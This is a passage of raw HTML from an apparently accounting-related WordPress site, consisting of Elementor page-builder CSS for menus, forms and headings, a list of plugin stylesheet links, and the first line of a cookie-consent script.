					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed .elementor-item:before,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-underline .elementor-item:after,
					 .elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-overline .elementor-item:before,
					 .elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-double-line .elementor-item:before,
					 .elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a, .elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-menu-toggle{color:var( --e-global-color-7951942 );fill:var( --e-global-color-7951942 );}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-49c74fb );border-radius:0px 0px 0px 0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a:hover,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a:focus,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-menu-toggle:hover,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-menu-toggle:focus{color:var( --e-global-color-7951942 );}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a:hover,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a:focus,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a.highlighted{background-color:#22222E;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown .elementor-item, .elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;font-weight:400;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 div.elementor-menu-toggle{color:#ffffff;}.elementor-5017 .elementor-element.elementor-element-7f398133 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-5017 .elementor-element.elementor-element-7f398133 div.elementor-menu-toggle:hover, .elementor-5017 .elementor-element.elementor-element-7f398133 div.elementor-menu-toggle:focus{color:var( --e-global-color-0268f9f );}.elementor-5017 .elementor-element.elementor-element-7f398133 div.elementor-menu-toggle:hover svg, .elementor-5017 .elementor-element.elementor-element-7f398133 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-0268f9f );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5017 .elementor-element.elementor-element-6dc2883d{padding:30px 20px 30px 20px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(min-width:768px){.elementor-5017 .elementor-element.elementor-element-1e58589{width:60.218%;}.elementor-5017 .elementor-element.elementor-element-ee7cb50{width:16.513%;}.elementor-5017 .elementor-element.elementor-element-69440cb{width:14.438%;}.elementor-5017 .elementor-element.elementor-element-4856333{width:8.764%;}.elementor-5017 .elementor-element.elementor-element-d1daa11{width:10%;}.elementor-5017 .elementor-element.elementor-element-2a62abd5{width:90%;}}@media(max-width:767px){.elementor-5017 .elementor-element.elementor-element-9e8cf22 .elementor-widget-container{text-align:right;}.elementor-5017 .elementor-element.elementor-element-9e8cf22 > .elementor-widget-container{margin:0px 10px -30px 0px;}.elementor-5017 .elementor-element.elementor-element-9e8cf22{--icon-size:25px;}.elementor-5017 .elementor-element.elementor-element-ee7cb50{width:50%;}.elementor-5017 .elementor-element.elementor-element-69440cb{width:50%;}.elementor-5017 .elementor-element.elementor-element-6dc2883d{padding:20px 20px 20px 20px;}.elementor-5017 .elementor-element.elementor-element-d1daa11{width:30%;}.elementor-5017 .elementor-element.elementor-element-2a62abd5{width:70%;}.elementor-5017 .elementor-element.elementor-element-2a62abd5 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5017 .elementor-element.elementor-element-7f398133{z-index:990;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown .elementor-item, .elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;padding-top:15px;padding-bottom:15px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}
.elementor-528 .elementor-element.elementor-element-4d98fe7:not(.elementor-motion-effects-element-type-background), .elementor-528 .elementor-element.elementor-element-4d98fe7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7951942 );}.elementor-528 .elementor-element.elementor-element-4d98fe7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:050px 0px 0px 0px;overflow:visible;}.elementor-528 .elementor-element.elementor-element-4d98fe7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-44cccb68 > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-528 .elementor-element.elementor-element-44cccb68{text-align:center;}.elementor-528 .elementor-element.elementor-element-44cccb68 .elementor-heading-title{color:#2E2E38;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-528 .elementor-element.elementor-element-c4d80c6 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-field-type-html{padding-bottom:0px;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-528 .elementor-element.elementor-element-2a7b7c5{overflow:visible;}.elementor-bc-flex-widget .elementor-528 .elementor-element.elementor-element-3715b8c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-528 .elementor-element.elementor-element-3715b8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-528 .elementor-element.elementor-element-3715b8c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-528 .elementor-element.elementor-element-3715b8c > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-3715b8c > .elementor-element-populated, .elementor-528 .elementor-element.elementor-element-3715b8c > .elementor-element-populated > .elementor-background-overlay, .elementor-528 .elementor-element.elementor-element-3715b8c > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-528 .elementor-element.elementor-element-952e0f3{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-952e0f3 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-528 .elementor-element.elementor-element-952e0f3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-528 .elementor-element.elementor-element-cd3605b .elementor-button{background-color:var( --e-global-color-49c74fb );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:10px 10px 10px 10px;padding:10px 50px 10px 50px;}.elementor-528 .elementor-element.elementor-element-cd3605b{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-578058a{padding:20px 0px 20px 0px;overflow:visible;}.elementor-528 .elementor-element.elementor-element-fcc139c .elementor-heading-title{font-family:"Alata", Sans-serif;font-size:18px;font-weight:600;color:#2E2E38;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-528 .elementor-element.elementor-element-02a268f > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-528 .elementor-element.elementor-element-02a268f .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:0.5em;}.elementor-528 .elementor-element.elementor-element-02a268f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-528 .elementor-element.elementor-element-02a268f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-528 .elementor-element.elementor-element-02a268f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-528 .elementor-element.elementor-element-02a268f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-528 .elementor-element.elementor-element-02a268f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-7d098b6 .elementor-heading-title{font-family:"Alata", Sans-serif;font-size:18px;font-weight:600;color:#2E2E38;}.elementor-528 .elementor-element.elementor-element-d9b1baf > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-528 .elementor-element.elementor-element-d9b1baf .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:0.5em;}.elementor-528 .elementor-element.elementor-element-d9b1baf .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-528 .elementor-element.elementor-element-d9b1baf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-528 .elementor-element.elementor-element-d9b1baf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-528 .elementor-element.elementor-element-d9b1baf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-528 .elementor-element.elementor-element-d9b1baf .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-3b4549a .elementor-heading-title{font-family:"Alata", Sans-serif;font-size:18px;font-weight:600;color:#2E2E38;}.elementor-528 .elementor-element.elementor-element-0918fa8 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-528 .elementor-element.elementor-element-0918fa8 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:0.5em;}.elementor-528 .elementor-element.elementor-element-0918fa8 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-528 .elementor-element.elementor-element-0918fa8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-528 .elementor-element.elementor-element-0918fa8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-528 .elementor-element.elementor-element-0918fa8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-528 .elementor-element.elementor-element-0918fa8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-f41d748 .elementor-heading-title{font-family:"Alata", Sans-serif;font-size:18px;font-weight:600;color:#2E2E38;}.elementor-528 .elementor-element.elementor-element-7545b8b > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-528 .elementor-element.elementor-element-7545b8b .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:0.5em;}.elementor-528 .elementor-element.elementor-element-7545b8b .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-528 .elementor-element.elementor-element-7545b8b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-528 .elementor-element.elementor-element-7545b8b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-528 .elementor-element.elementor-element-7545b8b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-528 .elementor-element.elementor-element-7545b8b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-173bfe5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-173bfe5 .elementor-heading-title{font-family:"Alata", Sans-serif;font-size:18px;font-weight:600;color:#2E2E38;}.elementor-528 .elementor-element.elementor-element-6a44df8 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-528 .elementor-element.elementor-element-6a44df8 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:0.5em;}.elementor-528 .elementor-element.elementor-element-6a44df8 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-528 .elementor-element.elementor-element-6a44df8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-528 .elementor-element.elementor-element-6a44df8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-528 .elementor-element.elementor-element-6a44df8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-528 .elementor-element.elementor-element-6a44df8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-86e0b38{overflow:visible;}.elementor-bc-flex-widget .elementor-528 .elementor-element.elementor-element-1db33de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-528 .elementor-element.elementor-element-1db33de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-528 .elementor-element.elementor-element-1db33de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-528 .elementor-element.elementor-element-4b6a400{width:auto;max-width:auto;text-align:start;}.elementor-528 .elementor-element.elementor-element-4b6a400 img{border-radius:10px 10px 10px 10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-0168007 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-0168007{text-align:center;font-family:"Alata", Sans-serif;font-size:16px;font-weight:400;line-height:0.9em;color:#2E2E38;}.elementor-bc-flex-widget .elementor-528 .elementor-element.elementor-element-04ff493.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-528 .elementor-element.elementor-element-04ff493.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-528 .elementor-element.elementor-element-04ff493.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-528 .elementor-element.elementor-element-db6f4be{width:auto;max-width:auto;text-align:center;}.elementor-528 .elementor-element.elementor-element-993879e > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-993879e{text-align:center;font-family:"Alata", Sans-serif;font-size:16px;font-weight:400;line-height:0.9em;color:#2E2E38;}.elementor-bc-flex-widget .elementor-528 .elementor-element.elementor-element-04812a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-528 .elementor-element.elementor-element-04812a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-528 .elementor-element.elementor-element-04812a8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-528 .elementor-element.elementor-element-6d71cfa{width:auto;max-width:auto;text-align:center;}.elementor-528 .elementor-element.elementor-element-6d71cfa img{border-radius:10px 10px 10px 10px;}.elementor-528 .elementor-element.elementor-element-6845e00 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-6845e00{text-align:center;font-family:"Alata", Sans-serif;font-size:16px;font-weight:400;line-height:0.9em;color:#2E2E38;}.elementor-528 .elementor-element.elementor-element-5ab4aee{overflow:visible;}.elementor-528 .elementor-element.elementor-element-6e442b2 > .elementor-widget-container{margin:20px 0px 50px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-528 .elementor-element.elementor-element-4d98fe7{padding:10px 10px 10px 10px;}.elementor-528 .elementor-element.elementor-element-3715b8c > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-952e0f3 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-528 .elementor-element.elementor-element-952e0f3{text-align:center;}.elementor-528 .elementor-element.elementor-element-cd3605b > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-528 .elementor-element.elementor-element-578058a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 30px;}.elementor-528 .elementor-element.elementor-element-fcc139c > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-86e0b38{margin-top:20px;margin-bottom:0px;}.elementor-528 .elementor-element.elementor-element-4b6a400{width:auto;max-width:auto;text-align:center;}.elementor-528 .elementor-element.elementor-element-4b6a400 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-528 .elementor-element.elementor-element-0168007{width:100%;max-width:100%;text-align:center;line-height:0em;letter-spacing:0px;}.elementor-528 .elementor-element.elementor-element-0168007 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-db6f4be{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-db6f4be > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-528 .elementor-element.elementor-element-993879e{width:100%;max-width:100%;text-align:center;line-height:0em;}.elementor-528 .elementor-element.elementor-element-993879e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-6d71cfa{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-6d71cfa > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-528 .elementor-element.elementor-element-6845e00{width:100%;max-width:100%;text-align:center;line-height:0em;}.elementor-528 .elementor-element.elementor-element-6845e00 > .elementor-widget-container{margin:0px 0px 0px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-spacer-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://accountingbolla.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://accountingbolla.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://accountingbolla.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://accountingbolla.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742818126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://accountingbolla.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742818129' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alata-css' href='https://accountingbolla.com/wp-content/uploads/elementor/google-fonts/css/alata.css?ver=1742818129' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
